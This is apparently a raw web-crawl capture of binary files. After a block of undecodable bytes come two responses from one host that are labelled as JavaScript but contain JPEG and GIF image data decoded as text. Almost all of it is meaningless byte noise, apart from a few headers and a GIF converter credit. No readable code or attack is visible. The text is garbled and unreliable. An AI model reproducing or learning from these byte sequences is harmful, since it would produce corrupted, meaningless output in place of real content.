/Y�r{�J	g��`�&4�Kk1oa`̙��_����E��n~��6|^��,���=o1��ngY�E�2�ƥ��_jh���k��k�b�1z��?j��d��W���%2�εxW�BzN&1��1�p�e�T=z�.Fn��J[qiZ�6��ny���y���Z�������T��tC�S������k�d#�ӯ����6l�'N�����''5�QpX�08�x�:���Ǫ�Y��~r��?�s� �f4���cQ��"Vz�u$k�Wj��CݰXmCBwi�NKl�T�tWuII~6/'3=���-�׊D�A�py�u.�e̕T�3�;&OFZA��VV��Dl9��J�&t�d����LcD4���:�ex��Fo�!�`�<�aCk7��l3�7 5,�f�s;� H��Ix�v#���n	O��3H��>���%��ަ�VxͣO�1R_���ӣ�2l�2�̈��{�C�����������4���:�k��bq�#��ĩr��rL�;�s��g��Yz�VN:Re�Dg"�W�2�T�b&��b�x%H�9]W R�E�$Lӡv�R�ƃ�2w��$��?�"#3���N{��_������U��� �0S��
[??�p� m`i?��uo��9�ܬ�\�-�q(�����dQ;�Mv��v=�~ϓ\��7��'���W��0���]�~����SP��;8��lL>>4�5��� �nCq��[d���P0�I"q���E.�=
+� �_e\�213c�g�,?�XO�x{�eŻfs	;^�=��1��k���1?O�W����ٻ;��+�����8Ck��z�>�Nòd�i�;�Xxi� ԿND(���' ��Q�a�꫾���'�<&����1��Ѻ.F=M䳽/e�[D��������8�Q�Ɩ�]䐄4��w�
��D�����Lvd����v/�s&5	��[�r��Hq��I��X�ʣȉ"*�難�kI�O�fD\�� ��d؟y��pg��b����[�k������q�������������������������������H�(�Qe�1����7�	HA�'��.��o&�Z�M+��J�\WYu����� m`i?��yw���9��oƑ�ތ5��p=�@y棴����Ms'��0���Y6�,x���D)i��j����>�U�D�'-iL�� v�!��.-('�&Zq��#�,��S-���Y����O�,�9V�<m&t�Am+W�Y�mH}y��mM��R1r̓��7/���%Ef[]��1��HJBR�U�Ĕ�\��H���/D�h��� m`i?��z<�<7&N�z@���q���$};�x/���9կ��|����C"o�����������X�X�>���g�����L�!ISk4�33���dAfG���
�IHBCN�
De����E�p� m`i?��y�=��A9S���+�����#Q�%��#6"�Sr�0͸�*���%��)�`�0�.�ng�y���)��r����%J�!)�Sr�1��Ҽ�Y.OyH�S<���Ngu��}�`�Ĕ��)]y�I�lb���X�FF\������܋O�	HBA{u�D�*C���'�<6�cu6����s���?��6x�� ��˃�A8o��v&Q����s�%>\�"��<�>��'�<.��T|9��I�"d�$I���'Vr\�Ը��[�-�V��%r(�z����{����'�<�)(I�[�J���33>O�$�F[�\u�����������[��3I��2qMc�z�uq����4���:�L����{�HҶ%.;�_���%��a�T���p�t��de8�<!��X�����.� �"�C��	*J�JO��?�m0^|?�XO�x9����6~�d��?��2�Ѧ��g���Ӯ2�[p�W���Ē��db��@223#)]�se^�������IT�u^|?�X��z��e�ز�,�L��û��k����,��P�1���=l�N�Oj����ߩ"SQwr''/�G��c���:��-�ϝ�BZDC$�yIi.��e�'��ԅ��$G��L ����(��<�[������_�`?��2硝�G^u]��z��&�HQ�5��urC�!b�d8�/O��c���P���2�;�>����4����$,B�,B��;#��$ִ�������������,�L�ž��##��?�X����`Wh&^|����c�K>S
M�������������FGx���7�Kl\\\\\\\\\\\\I�Ԓ�\mM,Я>����_����3��.....3J����HU[��e��ȋ���������������+�a\uc���\\\\\\\\\\\\MA8�����c���X��0�......2$n�p��)R̒���xS�$4�J...............%�ۻ��ŒIM�)+�������������Q.χ�k1���&�V�H�������JQ��cU��e�X.qqqqqqqqqqqqqqqq%�������\\\\\\\\\\\\\\�g�������k��NY��������������������������S�DfkQ�FfI�w��������k��Wyd�\\\\\\\\\\\\\\\\\\\\\\\\\-V�!qqqqqqqqqqqqqqpJ5Eǡ��k1���&]����)��	� �%$o� N��t�v�;R��\\\\\XŌ\\\��)dB����������������g�6���a����}�� P��J���'����߭J��O�#�Y�A�rgԳ�&..��~Ao��n........;Aqqqqqc3ࣱB��?�X����_��Z�0��=NA�s�Q��a+����Y���˪B�@��Tc���\6Jq\��	�ܒ����������������	n���,���a����}�� L�����������\��XŌXŌXŌXX�yQ����FM�3��..............#Ay��Ym�������_��i�M �dfGqqqqqqqqqqqqqq�<#c�c�?Q5Q@d�.Fx�ȿ�ɴlH5����������������g?~��T1B��}�H% ����S-�l�C��Sn\\\\\\\\1\�� |σ�X���R�W�$�����������#I�������x����&�#�������d��k^����m��.��������Z� �o&/�YO�{�dG�������i�>tƎ��?�KF~�O���,��н�2#�S?�i4�� XDg�O�$�}����de>��EM$����$ڌ%�/r"/oG�,��н�R~�����2mf	�� I)O����FS�^����ͤ6O�6�_�$,�2�4�D^޾/�YO�{�}�U�P�W�X�g��� ~傜`�k�����|<������������ ���_�x9�>4|"Y{�=��}�*O��B��}ޑ��I�!~���PN%����O����^��B Q"'؛e>����q����PV21�+����|���O��HO�������FS�^򡇗�!^��� �q�S��Q�F��\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\�˃SL+�P����'� *��{)������#&Fp]"LW� � ��q����������4���Hm���>��jY䢐<�`yf���.����G�o�N�MG�fBr�-IIX\I���%���ӻ��"��������E�WG�]:n6������Ï������1��c���>#|F8������U�*;*
�� *aԌaAh�Y�b�����������Q��]�܄��UF;70��m��W/�.u1�����A\���y��������ë� �l+�[ݱ��B3�e"���������	��$�J�ҾU�q>шɗ�ӄ#�n#�\�ҵ�%n)D�/)�^� %FI.n_��ԅQiP��;񇤛�$�2�b�1ߌ2��Fb���2#�wЩ�I�Z%�	H����\� ��j1���
�*�Zj�.��UF�qqqqqqqqq�
o�@���������5���}�/���T\����B2�!#��2��F$.�"�+H��u|��E�pF.W)/E�pF.f��d; �$'�qqp�Ig��� ���������������j���PJOa%�������������Sj�7y�� ��j��,]@���Z�I�'�G$p��G���{\(�C����8H� ��\_�I�b��������;ĦZ�i
�#��my�C��W����_$9!qqnz�c����&,d....	\�T�������h�"�R�;A��\\\\\\\\k��n9 �;YD�!jmiZ]J2��ʻ6�!W�'�g��렠Y����z�	!aaqp��=N���i|�z�\������&�1٠vh�4�^��f��㋋������Yťe�q�F���Ե��Ì��h>�����������&}Ix��Q���yl�������yh:�T�J�9��u�i$c���d;��'L˪I��h��(��Q��(��FFHY-�SEX\\\&ZI$C��w���%u<�Y2#����\\\\\\\k�Z��ɽ��DfFFX��c)�s8�1��W :�4�f�txwG�҄���HQtxwG��ңI�B>\WT��	�ˊ�|4�qa`�}�d]S^�ɲ���� 6�:�q��4���#y�Aw���V��)�O(����qX\5�
P�������b]�?��&7����3333�a�#��[iؙ��m��F-�Q\\\\\%VQ% ��Nu$��� ȁڴ;V�j��Z�C�h<��9��=i%�ݫC"�M�����I�۵hdA���\@o�r���K-�f�Mj5��8i22��_i+�ȷU����JJ]��`v�݁۰;vx`w��l:Eqqqqq��H�9cq�xXii��rC�q�+�ĸ�<�l�f˹}M�Y�{����9qqqqqqqaaaqqaqaaqaaaaqqqqqqqqqaqqqqqqqqqqqqqqqqqqp�8���xm=k��)y��ɖ�}����̌��go�I��k���d��B���B�\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\D�e'�ݱ�,��:4>	�6��w�F3333����Q)���k;	:����\=k^xxK_�Ǆ���-|xK^ׇ����xxG^ׇ�u��xxG^ׇ�u��xxG^ׇ�u��xxG^ׇ�u��xxG^ׇ�u��txC]�G�5��txC]�G�5��txC]�G�5��txC]�Bu�u��!�ŷs���H��w�ik[�5/��� C 
    !01AQ "Rabq�����2@������BPc��#Sr�3CD��� 	? �)f:����t�ǐ񛇺��#����&��dO�`�c�U����V�?,b��!�߶�o�*�v�������k���~*�v�������k���~*�v�������k���~*�v�������k��\db�~�����S�[�S�[�S�[�S�[�S�[�S�[�S�[�S�[�S�[�S�[�S�[�S�[�S�[�S�[�S�[�S�[�S�[�S�[�S�[�S�[�S�[�S�[�R��S� c�p5��7�} �4�Xj"�%�=#V=�74�s��KJ��z�:MX���ŋ{~�y�[#Ke�����v_��[jE�Օe���؛Z���F?������L�Vuu���_�vU�Գ���L��?Cɡ��'�L�6_���8K��+��(�^	��+{C5����y�b���H��������U 8���$�='9|�2b뺦y'���F7�;o�TVx��H�#]8��54���Uq���#:�I� ,�K[�k�$j��ȨJM� �����nqK����Q��������}�뤂4YGi��B28����0�-�j#$�i?3�
Ŗ��.�J���y'  T�b�����(�UtuE�FrJ�K7�VG[�b,��nӊvѫlvo'X�=���:���P� ��<c�1^o��5#$��du7e��Ŗh�q���$q�̾<������~Ci�r��K�D�~A{Dt��Q��}`й��1�3�7�
(�ʣξ�B��WI�l�Mx��Vڇ���1H�����y�uE�nE7 �G�7��X4H�CeC�N3�Ց�ԅ�-�Ga�@:hU�9Lpآ���?���ZAg�K+�6X��h$߉�1��+
��Ϯ��^m�1�h��_���'ҧi��`?"�������xCf�oPܼmI�kŜK����y�X��ͨ
i-6��$h�F�E*�<�j��V$l�ɌN�8X,�ڄ-���N�"4�-,�ؐA%R�
�Vs�����h�A��Ml��I��ĺMJd��� 
�d j��w�BNIg>�R��*��u���TR�g*&T`�2���y72,��F[Hʑq.֩�v,���bt�O�!ʟJ�77`�9��?�m�2��
��UF�@7I��#Ihe�f� ��+C���1a�j�L�O!����ӏ(�b�r��7-�����p@�h� �$�S��+ύPCi��\���[3�k{�$��\�X�o$�,�}����Fd�F�\h6m�S�<9��Z���ԇ�j%�g�#R	��z7-��n^-��_��ff7I$ԍ�*�i^$ؿ��7�_�n<L(\�H<�F=��V�Q� ��='sm�ۂ1�U�1���43�V�6�QC�����u9C").E��3z�ӰT�,VlX�F9^U��S4M<&e�،A W�N�١��;�)~���R���Y�U���Lˮ[����T"ĥ y}9/׋�EH�J��v%���I������rWI���jh���\qT`�a�1{;|�X�y5NH� �k���A��y�h�{�i����.1¸��r��q-�h�غ�?L�:H$Y���Ew�E,��,���
�����["NG��bH[WQ{<:qy��J#�ҟ����u��lXe|S!
6�Vd���I�5���I�ÌW�6��qPT~�?�&��Hиe�Tq.W��(�ĳ�>fΧy����N�a1�Zcp}�%�$A�؋�J�ă��*��4JD��E��H�L��2��hy�)H�Pc9�/;�4L�hiq׿�S�H�M�Xe!<��:���_�/^4��[9,��Z�I<�R���S����]t��;EQ{t J��[Lָ��ٵ	��3�E�5� �)k��c���p�5�E�+8=gص1�V�5*.�Q�~W���������'�<a����1b_�g`q#3�PQ5�hC���LP��0��uWkV<�M���VG�=Hc��S�h5r̗-�q���8l�7�mD�6T���W,��K1���x�L�_�p���ޒAϵ��V�iݍ���Z0��_��m�L����HmfΦ;2ig#+�vS$l�4*/F��Cd�A$�*@��
�N�r7���V�if~�&:�� �[��^��	�F���85m�xoĖE<�i�Q�V��X��vO8�(k��ZC�g��2�_��#�P���j�#���n�ڳ[�/�����5����TI'q�g~�4���of&��$B!���q�2;�#P����6�C��=L�	]�qY�A#h��� ���y�����5�Y�ӕ��~�P��i��#�ݣ�O$Hv��eX��K;��(Z'hf����^/T����ߍI����>�hSηV#��@�m���ܮ���6��'�¬p��uT��Xf����)�ӊt�9L�p#�vU7����8 J\iR5b�4T5ؑ��� 7� '$K�2<�]�,v_RH'�nI����6���'#_ە&�K�fB<���6�)1`�1P|I�')�8�%��v��h�l(��g��[��H΍�Q�v�=;�P��\zEH�v���]����]�_��m�r6X��n40�Œ3����t2���Efw�š�k���\���q�&�*��H����&���I��#*.Ǵ8>fΧ|��MI~��\��Q�b�FӨg"��zjLnKi�ʞ?P�w�~���-��l��rM"�i+7���֦�[l�]Ȉ�5I7H�"��R)�8�5�גcƾ�B�c���J ���`ş�Dd���~����4����6Tӎ3z�I��-5��l��2�D_M�x'*�evG=���_�m�_e�y�8�t��R`���� ��#�ۉU�&���2�\I���]ܖfe$�t�I�OS�V��ޭ=O�Zz�z��>�i�}����է���OS�V��ޭ=O�Zz�z��>�i�}����է���OS�V��ޭ=O�Zz�z"Xd�6K�"���X�z8��|7���)�����ǀt{!V�s��5���ۓ�N1��1c>�/�^I��~(n��I�ŵۈ��A�)�"�h���ܪ�I�h�%����]�[E~OE@�"�~�JT^EƢf ����TeqE�icߣ��~�P�� i�^K]�*��R����TLJݔ����EF�B���B��vJ��ED�����ՅƘ�2�mrK�SsfG1A��'�&�Y5m{ŷX���ƿW��1:�c+7�m&���NS����li>�6��7��b�0pm��k�O�õ�5���?_��`���"�C@�S�E7�~y���!C&���
�xs\����6�˾ ��G�+lQO�
�l�w����pI7 *�.���F�4��՚_�i[�aq�de!r�$h�4���N���H���-~('eY�����o8�mI��Y�����Via�*׶B.:j	M�������P�6E�k9hPN��K�A"�l��p2�Lmp�Э��f�Ⲯ�w�YG��y�Wx��� n����|vptr�`��Y��GF�0������hI��A�����rI�l�+�k���,�[�!����ԯ,�63��ى�p���mo[נ�4.e7(���4�3����6�@P/$� 
��ʲ�_^-Τ�2ꃔn�Q��C~�}Ƹ����#��X��9]�_��m�d�����
/�t6����/{B��cF�*�o�Zp��=DM������h����8ǘf9]�_��mS�z+��n
�f���_����[w���ƷQ�r�5������ �3��ʇ���}��9�r��ֽ`�r�ƢiD
� 7c3�A�/5.3hD5أ1�/S��p�t�5��k�rq�<�>7��� mx4>��s����V�!���y]�\��̝ 0�f8k�8�pN�cF�9�)��T�њp���� �|�9f:�k��5��΀�c��8k��J�{FL� ���x#2F욎s��5��֒��q���k�I&��;���̸5�3k���.J߯��+�k����!=�wc8GEi8g�;�ޯ0��N7Fw#�j��w�r{�5�ϖ�7(O�U�>��3�|�-�s����+�k���-{n�H��a��Q� QJl��A�]hչ]�\���jP3��H.⥻i�}D�8t�W�w�r{�5�G����Wx�'�3Z�~k�����kA��_�N��+�k���h�?K��w�r{�ն���0��6z���W�f�]�\����&�t
���y��m:M�'9������Ǩ-��9o�i���w�r{��E�u|��o�8�[����Ox~C��S�й�f&#n��j[�)�5������w�r{��!sE��HeN�(pD�̤՝�=��=�v� �P-�[|}�������䈭�/�c�@�A��w�r{�t(���f9]�\���䬿��˛�w�r{�6(�H(���ƹ=�[k-P�w�r{��ע����O�[�x�+�<]'�R��ӠաmZG��ի���WS�V��ޭ]O�ZG��աmN����RE�~��}���"�="�~���h�|��Oxf�D��s�N�����ϴTw�P��_Q����O8�S���bh��Ԥs��E<��Py�D��#5������6>�y�K�+��Ң_h���F��5'H��!��ƹ=�Iw>J~���"�f�J��N�9�4[���#�G���P���`���{�
�^�i���Rb�/�~�P&�i��;����S�c�Lz)�E1�=�����4/�Wx��8i�!Ɯ �7EF��q˃�pp�����N�j�sFC���ֵ7z��P�~@E諯��vQ�F�M=�`�pj4��O}-�o�/�R{�]v}'���HºԞ�O}�ì��H���H�t֥&��n��vm�tQ������sf�Q�F�kJ�w���LnG��Ln�Ψ�*���P�B��?��֙`�Z$�C#V���A���F=�̤�+�㉅�Il#8h�4s{s�U
E
�K1 ���k{r�ѽ��y��sz�5�$�a�s;ph����Z����������`۸�0hu��w
r
SJkX� &�SJh]vaw��:γGz���m������W��g�l��V�Eh�i 
�AV�֐n����q����i�p3�A�χH8�ӊqN+Pp�H)�@N����y#������^���Κ��*�����gn��aDe5���N�4��N�4��N�5�8�u�)�w�:����p�+�Z��'	�+��F��� 2��S�
�?p�S�
�?p�S�
�?p�S�
�?p�P�F�6n�K8;�6�/( ��v�k�����E̍�75o�I����M)VSqR.#�5.�n
��j�D �?�iW�5����9�]xC��&�jq �I�n��ʀ~+�^����$����9*q�#�7N�H��2���@���1V����Xў1x�TvW'[*�{�Ɵ��>�]��*�v�x���I�i'��]��*�v�x���I�i'��]��*�v�x���I�i'��]��*�v�x���I�i'��]��*�v�x���I�i'��]��*�v�x���I�i'��]��*�v�x���I�i'��]��*�v�x���I�i'��]��*�v�x�����i'��]��*�v�x�����i'��]��*�v�x���;������Uq�Տ!�}�4Ř�&����

--- FILE ---
content_type: application/javascript
request_url: https://hz300.pmxjo.cn/upload/20260108/410040fc0638e4f248106948fb751f4b.js
body_size: 4159
content:
���� JFIF  x x  �� C 
	

�� C��  � �" ��             	�� @      "2BRb!#1r3a�$AQSc�������%q�6Cs��            �� -        !1AQq"2a�B�������   ? �.�f[�S2ϩm{���7Q�dny�'�<z�(�F�5o�Ұ��9�X�r�ޙ���">�'�Bq`�a*��Ę����|`��g#=�%�j���,�ؾf^c[�?=MH���Y� :�-dMOK<s��M8��U�!zӤ�9!����҅����C�-�T�Җ��?���n�/Z��G�i��zU7af7:1B2�o�L���ݑ�x���Y�c���>#��S	~�^e���q�:���y��1�����E�?�/��.����u�̮B��sZyY�L��-.M�!lW�&��%!f�7a�c�}����$��N���[��3/�(䈃3��B!����V�{!JS�1���r��A9�+ca�Y���i��L�ȴ��.�o��L����1�>���݆�g&������6����>��NqR�^�ܟ����]�Щ�$4`=�=� 4���y�s�� s���/cAG�$Ėz�x1 ���/.����c�l��lI�i5���U�_"��ܘns=�<���U_�H`�@ٽ��i���v���l��"C^��ɼ���"	s#bM|��%L38>���Q�s��!�[��$�?���W��uӄ�B]��k�B�	�>�ڱ���P��|t�F9,���d<-�K�ŕd\v|f�I�<�i�LU6��t� ����mP6kۭK'��LymS�ײ��D���$�����~���r=ޜ���@�C���S�bz<����@��Z_*�(���Q;an��6B��%�`o"4�o |��v���m5�mf�H��u����������k�O�y>ODp�M�"�g� �}=N����=��E�얻8'8n}JΠ���Z1)�)�~���s�~�ոGj��mc2gI�W(��RNz��S��ڮ4�<���O~4�?�ᵺ}�IǷނ�63��i�'Nav���RZ~��������3�� ��MC��4c��i���ɾ�\7GÎ.ڭ���ۮ�hSݾ�b���~ j�7¬C��;:��W$k��m����r�=��h��KǞ���+������L�Q���M?u���8\�n��l����)^�P��$����G=��q�͖-����oa�$�俵��ߥ��(�u��'H��)���#�/o�����|��{A��o��:�-�B+�g�?���dũ�J��ME����\כ�t{��'eʟB	z����f�F�x�{&����Է�wI .O��/R36�i�M���9ώ�*!�;a�ꇤP����xj��%�F��0��ZE�)(��~���?�y����VYm%�IF7�ׄ{��=#O��;��	H�����7T)^ߊ1�m:KI�3Oȶ�z`�Ap˘4��$j�VGG�{�m�s��8Ѻd��ݤE�l�������)��S���B4�H��&l���&�o�[W���N��]N�T�8��~='D%������e3� H:Ld�C_�L7����U��t�hQ�7�r��DG�څ����KDF Z���Pڦ,��be��� ҉���R�������� g�h <�ሊpi����&�:�%��sx�Kw����]Iq}�f���^Edʢ��{ڨ�L9[d �?S�u�z�e�,��03B�&d�^����ѶS���?�e��K&C#���4�m'dn]���Ak&���k�>>Ռ	&᮫�3Sk;��tb�d�N�y]��hk���/7L�)����l;.�ǜ�TpLL�]��J�־ �ە�$ǯ!�P͙�l½��*{R�+mד��v�5θ���.V�!��N�y���!��־hb��u��U˽�B�"۵����x�s�?�w��ؙ���ÂbEF� 8�q�xwa�8[U�t��s����}DY	)M�Zo����P�\Ss���\����}�����;]ۊn�ĭ}w�s���	�Y�ۂ>~}WMa�ώl�8$�iO��k��ta�+T�V��tʗ}{�d��^���,8K�h�M���.��?�h*s"یv��^V�	Wi�Ӭ>ݹ�w(���R�bD=D�A�S�!\5����eǋ�6B��O�І-S��{R���j��^�j��/�Vz��%�7�eI��ٷ[�g�Q����v��]��m�-;Yu�:��R">ҧ��/��V�)W�7NڧÃt�aǬ����sx��J��v���m�
%d��T�̖�p��^�Ph��I%�2Px�}�\o�n�FF�s�8��#0&?�h��:֔��O��G��4�<`�q"�u���V��E�29�$�%">]��`�WZ9n@��*����N�V��J��\{V������#�\P����Z���;K��к�r��m�B��� �g��-F�>K�E�g�cu��`�.�,\R^�甆���Q���{�e��~��I��M�� L `�y�Fn�).$^��6|ǂ���G)���6��ﲟ �h< U� �IG��Xe>P��fp�`�G� Y\�����f�x�{�Ƚ�n��=�)E��34b~%,���s@x�;�v�r��-�b �8���54��F;
W��8�a�Bn��.�)�D�"ͧ�j�t���q�_���.�룂��C,�'��NM��h��]u�tz�+RܢL�����:H�q�'j�r9��2��Ԡy(��y����!)O���,�����z�\펝2q���ȋ��D�ޤպ�9û̋
�\H����G���t�����&�6�`�G�2f�@[�'�P,������t,��et�r���"AG�b	9r�{iҫk3k�go�k��"B�J_b���-\""���Y�I���Aݶ8p���Ӱ�J�dŎMM�Lze��n d��pp���䙚�'D�x��:!"Y?� ��6<���)=�b2�ҮΒ���)�M<橎���ԙ��#��'�N�װ���f�"�D������wJ�������#n1� �nZ�tL"E����Px�<�����?z��'�\!��x'���<�N�n	��f ��1Gwb�]�I+�X�.���Ǽ 2�,@~�w�����A#���X�4U8�;���9�?Z뾥D�.H��;7&��<��z�0�Y�MN�i4��9�M����G�i�K�%;�ܜ�:�bM�Z�)�������� ���Ƈ�*'��=�����T��o��#UbH��)7�� ��O�pҟ&@�{A�	�&;v-1�8ԁ أ=��l����bH���li&n�.Y��I"
���]�U�L�$�Ì�l K���Y�5�@��x�-O�f��h�M��>���N�!�^j�&�.f��� ��̒l��],��?��5�h��`����B�	�\Y&Yڤx��TZ<�5/�%��9���-��a�p������"�(:vi��%��������W�=�xAME�/��O�OF���I.ϋ )�;����c|9���5�bIC�Ine���@��ї�QBU�!cA�BBgt$r��&�.A�t�� w	�R�.F�����TH'"ј�!s�طH��ː�����o�ʢ�����l�!��/�i9�0?V��|�s?H|�-��LbԎ�z����<�2�4����N�o���Y�rA���=����JiE��c��
�ܐ�J����;�+�uHqe�jl��W��A�wQϩ�u�GRr��/*L�A,pY�F=�Oį�@3B�CVK�tpBf��	-� �?�c6�+X2��:P>�cs���9j��G�)[	;-u��S����Yv'W��TZ V]���p��d�nn,�n߂�&("�ܾ�W�?r� c,��.���(�7��UE�d	������QD4��0D���U��y�Q
m�v=�������a��,qM�47�]����E(�͔���?r�q��ܢ��l�� 8���Es�?r�.93{����E\a��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.pmxjo.cn/upload/20260116/cbab2a5f072c96be61d78d1a4912315f.js
body_size: 646528
content:
GIF89a� � ��1   
M+ `	w
8

 $�.�C&!$$!1&'I&+_&@�'9�(("*&8+01',12S1;2,$2.@38h4F�4R�64G7-399Z:(';@s<<&%=28>G�>T�?:O@3.B D7=G/-G91HC`J<BJP�L*(M62MA7MY@NELOe�P42SSLjV<8VAFV]�Y2/Y<8\LT]_RD_[{b95cjRcw�e'%f[]g	gJ@j~IlB<o1-pdept�pwcs=9sq�twLAx�_|qk}^T}uw42�׀�VK����{u�F:�^T��t�����q��茆�����oe��f[�j_�������ND�ne�qf����b_����{o���������$%����xn�vo�������v�qn����35��������v����������x�����������٫����}�����}�{y��������z����������������������������������������������PR������������Ժ����������ݻ����ʽ��������������������������������â�ã�æ�ú��ľ������ƣ�ǯ�ȩ�ɨ�ɮ�ɹ�ɺ�������������ε��þ�loС��������Ҵ����Պ�������ڱ�����������\a濽��������������ty�������������*-��������������������� � !�NETSCAPE2.0   !�
 � !�1GIF converted with https://ezgif.com/video-to-gif ,    � � �   
M+ `	w
8

 $�.�C&!$$!1&'I&+_&@�'9�(("*&8+01',12S1;2,$2.@38h4F�4R�64G7-399Z:(';@s<<&%=28>G�>T�?:O@3.B D7=G/-G91HC`J<BJP�L*(M62MA7MY@NELOe�P42SSLjV<8VAFV]�Y2/Y<8\LT]_RD_[{b95cjRcw�e'%f[]g	gJ@j~IlB<o1-pdept�pwcs=9sq�twLAx�_|qk}^T}uw42�׀�VK����{u�F:�^T��t�����q��茆�����oe��f[�j_�������ND�ne�qf����b_����{o���������$%����xn�vo�������v�qn����35��������v����������x�����������٫����}�����}�{y��������z����������������������������������������������PR������������Ժ����������ݻ����ʽ��������������������������������â�ã�æ�ú��ľ������ƣ�ǯ�ȩ�ɨ�ɮ�ɹ�ɺ�������������ε��þ�loС��������Ҵ����Պ�������ڱ�����������\a濽��������������ty�������������*-��������������������� � � 'A�iA��.,)CH�B*XI⥉/b�8)�R�V��u�X3gΚ5+iL�1^0c�\*R*Pe���� C�D5�c	�
6l�@����i�/]���V���j��劖kl�\�Ύ5j��l�fbK1�CLB����%������P��?+yLrdɓ)W�tyL&/c�W�J�'JBj�Ē+fh8�P��Ȏ�eL��ti���k4��@�:{3�۶����\`�I�����w+f
J"�I�a�D�c]�M�T)�f˖��j�"C.`p� C�'e$rEk<�f�)P0�l{�`.�i��V\}eY�P�
27!�[�!3ׇeQt�ua��A	��_AgX���as�m�<�{%�_LƬ��)���԰�Et1� g,Q4��CK��l ��K3�9h�1�pcM��X�X�͆�����k�U�Y5>�'^��'�(tD�$Z#E7֘I){ƒz���J�$$|��I��SB�!H"��	"AC�=�!�(�Q��LU��ͯ����cE����$s'��2�M�

��FQ�5FXA�TR^�"]�J�<sid�V&$_���O�-ц �̲I:L�AK�Hc��N�@0(%Us7�Z�̯�Zc7s���o�d�1�є��ā���$����u�h)��"�K�AV���\�neiU����)��
'������C[ ��K�A	��!�4��t�57Ո#�9boc��#�5�"g*ј,w�*fbw�)+V^*���t���ь�����L���C
_�#L1� �O��D` bF��B�Ƒf��LlN6]��u��l#��d���[VV�������;�v�iH�\堥(e�L6�dCx3��&e���Vo��#�(�1���6�k\��� 
&���Į���:���9���: �s�� �8�6�m��d���&H����Z���G�����L=)�F6����Qop��Dx�?da=(A�`$#���Rx`�A�?�B�ZC�qK�����&���@7؁v��d�š�B�����'���yR}�eb�>�y�Ȇ��p4#g���)LaY0�%�o��Y���6�-�P}PЁx��,<�9��ĺ6@s���Pl>���'^�\�Fx�Y�f��,�ػ��,�v#(B�^�l�&9FW�F:�Q��8����7���%���dCM��֠L��� ���1J���5��c���G?��|�� 7ƶ��-60+`��@JЂ2��ec��F7��t|�������=a	TԐ�����I�ac0C",a�>N!0=B����vrғ�kG?�1�~�t�����J+R�l�JA����"��`�3�婄\��F3D��gH�q(�p�.|b���,\�`��XCla	KH"�8�'�ɹ1la
4bl��'�c���>~:���Cm�������)ϷX��p}�Z!W�zH��@�Y��h�[�Їa�㬞��)Paq6a��Dp��y��k�:��~�c�)GI�yU�";��&7�Ҳ�-)2�ˏ���#�,{�Ucv5�B
0� 4��0�+b����7,1�S�b���, �%�as&��\g��O����;��uȃ� 1.�Q~X��\�n؆�]3&*���Gfl
���o�DOU+��a���]���` @
�0����8�)[�v���/�L��������C���9pAq����X�:d��cV ;T��&5���v-hCu�㭱yq�˿-�G23�WYц"8`�pJ���'� ��?�	K˧HD#�Y��0����;;�@�=3�y�����G��Os cX� t&Bё�l'�v�D�
*c�%��6f���� A��s|X�@�KGAK�~==����� h��D��]0��`2_C׀� 3�9���?���y��=v�5����.��;҉�^��]t��Ɗ�>:H��wW�!�"�� ��p	'���P�����5t.���������N:>t�Sx��5�aj�y
G<2��zp��՘�6�AZ����8�1q�i7�!��c�m���W�������)��6������9�a�F �	k町��"X� xN��pr@W�hx1F?�y��_39����31��{5�N{�c��l/�@m����x
�݁�픗+�����~i@�	=��+p1\؂��XC����z�+��%�M������YO+҃�G��O�Л�Qd":�,1V�����pq��vG
ӆY��l�r�u^96)��w'q|@���$~7 <}���
��
��[��S�\ �Ђ�0y,�&kr_�D��y��W	���	��S����� E^!��pv���
�P�$c�{ �{�6U:F|xWL�%G�D0�A)`* �	��
�0eFj��\P��ׂg0]��p&i"@�c��p �p�@��X� ���K�WEL�����v(����c
�����Y�f
{bv�D� !^�#$n�p�pC�! M�R+ņn8epHj|�|0S�l�]���2�5��\��`�Vd�BH@Xb���_����
�8�M�h�v�3�{���� )��cR)83�T��	T�����	��� 	 �[6jh�`�R �D��&k�&\�I�gg�Pu�� �����S@�p�P�Q�� 6͐
��������pq�ƀ�ր��H
gv������m�U�#GFي�	T�K���Q��~ M��R�e@��v�z ��&�0k,���D�ŀԠUdE�PVTEp�p��z&	6Ԁ�蒔�
��7�@
��
�F�pr���ГO���m�8Ei������`	��
����WU�	Y�	��	a�	�ǈ����:��$O���b�@�0�������^Gq`�$��
,��ׄ�لiG�!�{:yq�P��h3�i�H�҃����0
��
#ȏ}�o�x�x}�@�g���0
������5V�iO��khYUbvV]v�5��� G��������P�=I:ى��:Y
�nÎ�	��	B[�c�98v��I�o~�o0�����`�p��`
�@
�0��<�y>%O�0���@��TEQTy	6��
��
����WvOH{��l�yvej���BI=^Q��U�s���� e�0��x�[ \f0
�0mpZ��0����1 �g�p�iɃR��٤��D[�`��P��%'����eZ��pv9�P'�e���F)*�^d"$Bmt�����W}� 
��M(�M�zIep�Y�0Ơ&�R�Z@tă>�lƩ�0z>��P�?%lnf�'��P`z�� ���
�����
�@{�Pv���`
���;ɦ�p���p�rC�t���1԰ ��
�w
�`�k`�1�i�`X,F�0[�:�&�@E\���uNZz��SS�zXE(ER�+����p���� ��`��P{I[v���I�
�����2;I{�@wL��Uw:8� 
�0
� �������o`f`W@09@}!&k���������S���t��SK��	�i�p����'������� �������
�Я�д�
����������痪�
�
K�Cyt��#���09�V/�$
�`x�=tt0
4���p^��ܠ�ϫ:�$������p�� ���9&��w)E�� ڀ�Юz���P񻹝��
��k����+�G��H)@I1#�rt�ڙ,� 7�d[��VR֏v�m��֐����0���1y�?L�>U� 	������eO��oi�i���S:���+�Ð����࿪P����������뿨;�������Zv��C
�!d1vjRȀ���
Nf�mջ��[ iv��@fِ��!�!|��5�`µ�p� 
J�a&�t�`�'
��7z�۸_�+��� ɔ�� ���
�k�G���
��R|�z�@ʴ����\\�@�0�o1˗0
�����`x��5��[v%g�	C�� "L�4�$l}l��F��&JLG����L��;{�����<�圑�ۮ������
 �K�� ��*�|;c,�z	je/�GfȐ�lC��_���[~�����ѓU*Q3Z,{�:�k����� q��\פ�D���R����l�L��,����������
